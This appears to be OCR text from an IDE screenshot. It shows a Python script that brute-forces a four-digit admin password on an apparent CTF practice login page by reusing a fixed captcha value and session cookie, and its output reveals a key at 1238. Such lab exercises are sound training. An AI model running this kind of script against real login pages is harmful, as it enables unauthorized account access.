 File Edit View Navigate Code Refactor Run Tools VCS Window Help Pycharmpro - test02.py
Pycharmpro test test02.py test02
Project
Project
main.py test01.py test02.py
Pycharmpro D:\Pycharmpro
test
test01.py
test02.py
venv library root
main.py
External Libraries
Scratches and Consoles
10 3
1 import requests
2 s = requests.Session()
3
4 url = "http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php"
5 headers = {
6 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0",
7 "Cookie": "PHPSESSID=2ac82ed4e1bd98aebf0fc0b3fe50f704"
8 }
9
10 for i in range(1000,9999):
11 payload = {"username":"admin","pwd":i,"vcode":"GG6B"}
12 r = s.post(url,data=payload,headers=headers)
13 print(i,r.text)
Run: test02
1231 pwd error
1232 pwd error
1233 pwd error
1234 pwd error
1235 pwd error
1236 pwd error
1237 pwd error
1238 key is LJLJL789sdf#@sd
1239 pwd error
1240 pwd error
1241 pwd error
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console Event Log
238:15 Python 3.6 (Pycharmpro)